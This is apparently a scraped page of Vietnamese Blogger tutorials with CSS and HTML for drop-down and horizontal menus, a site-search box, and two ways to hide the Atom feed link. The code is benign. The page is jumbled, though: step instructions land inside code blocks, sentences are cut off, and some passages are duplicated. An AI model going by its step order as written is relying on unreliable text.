.menu li ul { list-style:none; padding:0; margin:0 0 12px 0; }
.menu li ul li {font-size:12px; line-height:24px;position:relative;text-shadow: 1px 1px 1px #ffffff;padding:0;margin:0; float:none;text-align:left;width:150px; }
.menu li ul li:hover {background:none; border:none; padding:0; margin:0; }
#topmenu2{width:200px;float:left;}
.search-text{width:200px; border:none;margin:auto}
<div id='topmenu-outer'>3. Save template lại rồi về mục Phần tử trang bạn sẽ thấy xuất hiện một tiện ích HTML mới ở đầu blog. Bạn chèn đoạn code sau vào tiện ích HTML trên:
<div id='topmenu'>
<div id='topmenu1'>
<b:section class='top-menu' id='top-menu' showaddelement='no'>
<b:widget id='HTML31' locked='true' title='' type='HTML'/>
</b:section>
</div>
<div id='topmenu2'><form action='http://www.google.com.vn/search' method='get' target='_blank'>
<input class='search-text' id='search-text' name='q' onblur='if (this.value == "") {this.value = "Tìm kiếm thủ thuật ...";}' onfocus='if (this.value == "Tìm kiếm thủ thuật ...") {this.value = ""}' tabindex='7' type='text' value='Tìm kiếm thủ thuật ...'/>
<input checked='checked' name='sitesearch' type='hidden' value='http://www.dinhkyna@blogspot.com'/>
</form></div>
<div style='clear:both'/>
</div>
</div>
<ul class="menu">Save lại là xem như hoàn thành.
<li class="drop0"><a href="http://www.dinhkyna.blogspot.com">Trang Chủ</a></li>
<li class="drop0"><a href="http://www.dinhkyna.blogspot.com/p/sitemap.html">Sơ Đồ Blog</a></li>
<li class="drop0"><a href="http://www.dinhkyna.blogspot.com/p/dinhkyna.html">About Me</a></li>
<li><a href="http://www.dinhkyna.blogspot.com/p/sitemap.html" class="drop">Danh sách Label</a>
<div class="drop1">
<ul>
<li><a href="http://www.dinhkyna.blogspot.com/search/label/Thủ thuật blog?max-results=5">Tất cả thủ thuật</a></li>
<li><a href="http://www.dinhkyna.blogspot.com/search/label/Blogger?max-results=5">Blogger</a></li>
<li><a href="http://www.dinhkyna.blogspot.com/search/label/Comments?max-results=5">Comments</a></li>
<li><a href="http://www.dinhkyna.blogspot.com/search/label/Emoticons?max-results=5">Emoticons (Icons)</a></li>
<li><a href="http://www.dinhkyna.blogspot.com/search/label/Bookmark?max-results=5">Bookmark</a></li>
</ul>
</div></li>
<li><a href="http://www.dinhkyna.blogspot.com/p/sitemap.html" class="drop">Bài Viết Xem Nhiều</a>
<div class="drop2">
<div class="col">
<h3>Menu</h3>
<ul>
<li><a href="http://www.dinhkyna.blogspot.com/2012/03/top-menu.html">Float Menu</a></li>
<li><a href="http://www.dinhkyna.blogspot.com/2012/02/drop-menu.html">Drop Menu 1</a></li>
<li><a href="http://www.dinhkyna.blogspot.com/2012/03/top-menu.html">Drop Menu 2</a></li>
</ul>
</div>
<div class="col">
<h3>Template</h3>
<ul>
<li><a href="http://www.dinhkyna.blogspot.com/2012/02/share-template-01.html">Template 01</a></li>
<li><a href="http://www.dinhkyna.blogspot.com/2012/03/template.html">HTML</a></li>
<li><a href="http://www.dinhkyna.blogspot.com/2012/03/css01.html">CSS</a></li>
</ul>
</div>
<div class="col">
<h3>Comments</h3>
<ul>
<li><a href="http://www.dinhkyna.blogspot.com/2012/02/threaded-comment.html">Comments 6 cấp</a></li>
<li><a href="http://www.dinhkyna.blogspot.com/2012/01/mot-giao-dien-khac-cho-threaded.html">Comments 2 cấp</a></li>
<li><a href="http://www.dinhkyna.blogspot.com/2011/12/tao-khung-quick-comments-cho-blog-cbox.html">Quick Comments</a></li>
</ul>
</div>
<div class="col">
<h3>Blogger</h3>
<ul>
<li><a href="http://www.dinhkyna.blogspot.com/2012/02/link.html">Liên kết blog</a></li>
<li><a href="http://www.dinhkyna.blogspot.com/2011/01/ask.html">Hỏi - Đáp</a></li>
<li><a href="http://www.dinhkyna.blogspot.com/2011/12/nhung-ieu-can-luu-y-khi-design-blog.html">Bí Quyết</a></li>
</ul>
</div></div></li></ul>
4. Thay đổi code:
Đoạn code ở bước 1 là css.Chúc các bạn thành công!
Đoạn code ở bước 2 thay http://www.dinhkyna.blogspot.com thành địa chỉ blog của bạn.
Đoạn code ở bước 3 Trong đoạn code này chú ý 1 tí bạn sẽ thấy có 3 class lớn.
» drop0: là không drop menu.
» drop1: là menu drop 1 cột.
» drop2: là menu drop 2 cột
Bạn thay đổi nội dung cho phù hợp là được.
Xóa dòng chữ đăng ký Atom Cho Blog
22:40 |
Bạn không hài lòng khi người khác vào xem blog của bạn cuối blog có chữ đăng ký Atom
nó làm mất tính thẩm mỹ blog của bạn. Để làm mất dòng chữ đó bạn có thể thực hiện như sau:
Các bước thực hiện
Bạn vào Mẫu=> Chỉnh sửa HTML
Sau đó bạn thực hiện theo một trong 2 cách sau
Cách 1:
Tìm đến dòng
]]></b:skin>
Bạn chèn đoạn mã dưới này vào trước ]]></b:skin>:
.feed-links{display:none !important;}
Cách 2:
Bấm Ctrl+F để tìm và xóa mã dưới này:
<b:include data=’feedLinks’ name=’feedLinksBody’/>
Sau đó Lưu mẫu để hoàn thành.
Quay trở ra xem kết quả của bạn .
nó làm mất tính thẩm mỹ blog của bạn. Để làm mất dòng chữ đó bạn có thể thực hiện như sau:
Các bước thực hiện
Bạn vào Mẫu=> Chỉnh sửa HTML
Sau đó bạn thực hiện theo một trong 2 cách sau
Cách 1:
Tìm đến dòng
]]></b:skin>
Bạn chèn đoạn mã dưới này vào trước ]]></b:skin>:
.feed-links{display:none !important;}
Cách 2:
Bấm Ctrl+F để tìm và xóa mã dưới này:
<b:include data=’feedLinks’ name=’feedLinksBody’/>
Sau đó Lưu mẫu để hoàn thành.
Quay trở ra xem kết quả của bạn .
Chúc các bạn thành công!

Menu Ngang Cực Đẹp Cho Blogger
07:11 |
Mẫu Menu Ngang Được Tạo Ra
Bạn vào blogger đăng nhập tài khoản. Sau đó chọn mục "MẪU" sau đó chọn "Chỉnh sửa HTML" tìm đến dòng.
MÃ:
Vào phần layout thêm 1 html/javascript: thêm đoạn code:
Đê tạo menu cha bạn chỉ cần thêm thẻ sau: <li> </li> mẫu như sau:
Nếu muốn tạo thêm menu con cho menu cha thì bạn dùng code sau ta thêm thẻ <ul> </ul> mẫu như sau:
Bạn vào blogger đăng nhập tài khoản. Sau đó chọn mục "MẪU" sau đó chọn "Chỉnh sửa HTML" tìm đến dòng.
]]></b:skin>- MÃ:
/*----- MBT Drop Down Menu ----*/
#mbtnavbar {
background: #0099FF;
width: 960px;
color: #FFF;
margin: 0px;
padding: 0;
position: relative;
border-top:0px solid #960100;
height:35px;
}
#mbtnav {
margin: 0;
padding: 0;
}
#mbtnav ul {
float: left;
list-style: none;
margin: 0;
padding: 0;
}
#mbtnav li {
list-style: none;
margin: 0;
padding: 0;
border-right:1px solid #FFFFFF;
height:35px;
}
#mbtnav li a, #mbtnav li a:link, #mbtnav li a:visited {
color: #FFF;
display: block;
font:normal 12px Helvetica, sans-serif; margin: 0;
padding: 9px 12px 10px 12px;
text-decoration: none;
}
#mbtnav li a:hover, #mbtnav li a:active {
background: #BF0100;
color: #FFF;
display: block;
text-decoration: none;
margin: 0;
padding: 9px 12px 10px 12px;
}
#mbtnav li {
float: left;
padding: 0;
}
#mbtnav li ul {
z-index: 9999;
position: absolute;
left: -999em;
height: auto;
width: 160px;
margin: 0;
padding: 0;
}
#mbtnav li ul a {
width: 140px;
}
#mbtnav li ul ul {
margin: -25px 0 0 161px;
}
#mbtnav li:hover ul ul, #mbtnav li:hover ul ul ul, #mbtnav li.sfhover ul ul, #mbtnav li.sfhover ul ul ul {
left: -999em;
}
#mbtnav li:hover ul, #mbtnav li li:hover ul, #mbtnav li li li:hover ul, #mbtnav li.sfhover ul, #mbtnav li li.sfhover ul, #mbtnav li li li.sfhover ul {
left: auto;
}
#mbtnav li:hover, #mbtnav li.sfhover {
position: static;
}
#mbtnav li li a, #mbtnav li li a:link, #mbtnav li li a:visited {
background: #BF0100;
width: 120px;
color: #FFF;
display: block;
font:normal 12px Helvetica, sans-serif;
margin: 0;
padding: 9px 12px 10px 12px;
text-decoration: none;
z-index:9999;
border-bottom:1px dotted #333;
}
#mbtnav li li a:hover, #mbtnavli li a:active {
background: #333333;
color: #FFF;
display: block; margin: 0;
padding: 9px 12px 10px 12px;
text-decoration: none;
}
Vào phần layout thêm 1 html/javascript: thêm đoạn code:
- MÃ: CHỌN TẤT CẢ
<!-- menu -->
<div id='mbtnavbar'>
<ul id='mbtnav'>
<li>
<a href='http://link.itepress.com/'>Trang chủ</a>
</li>
<li>
<a href='http://link.itepress.com/search/label/link%20sopcast%20itepress'>Link Sopcast</a>
</li>
<li>
<a href='#'>Xem trực tiếp K+</a>
<ul>
<li><a href='http://link.itepress.com/2012/12/xem-kenh-k1-kenh-k1-online.html'>Xem K+1 trực tuyến</a></li>
<li><a href='http://link.itepress.com/2012/12/kenh-kpc-online-xem-bong-tren-kenh-kpc.html'>Xem K+PC trực tuyến</a></li>
<li><a href='http://link.itepress.com/2012/12/kenh-kns-kenh-thao-k-xem-bong-k.html'>Xem K+NS trực tuyến</a></li>
</ul>
</li>
<li>
<a href='http://link.itepress.com/2012/12/xem-truc-tiep-bong-da.html'>Xem trực tuyến bóng đá</a>
</li>
<li>
<a href='http://link.itepress.com/2012/12/lich-thi-dau-bong-da.html'>Lịch thi đấu</a>
</li>
<li>
<a href='http://link.itepress.com/2012/12/live-score.html'>Live score</a>
</li>
<li>
<a href='http://itepress.com/home/lien-he-qc'>Liên hệ</a>
</li>
<li>
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FAndroid-Developers-of-Viet-Nam%2F376191889110111&send=false&layout=button_count&width=80&show_faces=false&font&colorscheme=light&action=like&height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;padding: 9px 12px 10px 12px;margin: 0;" allowtransparency="true"></iframe>
</li>
<li>
<a href='#'>Back top</a>
</li>
</ul>
</div>
<!-- end menu -->
Đê tạo menu cha bạn chỉ cần thêm thẻ sau: <li> </li> mẫu như sau:
- MÃ: CHỌN TẤT CẢ
<li>
<a href='Link của bạn đặt ở đây'>Tên menu</a>
</li>
Nếu muốn tạo thêm menu con cho menu cha thì bạn dùng code sau ta thêm thẻ <ul> </ul> mẫu như sau:
- MÃ: CHỌN TẤT CẢ
<li>
<a href='#'>Tên menu cha</a>
<ul>
<li><a href='Link menu con 1'>Tên menu con 1</a></li>
<li><a href='Link menu con 2'>Tên menu con 2</a></li>
<li><a href='Link menu con thứ n'>Tên menu con thứ n</a></li>
</ul>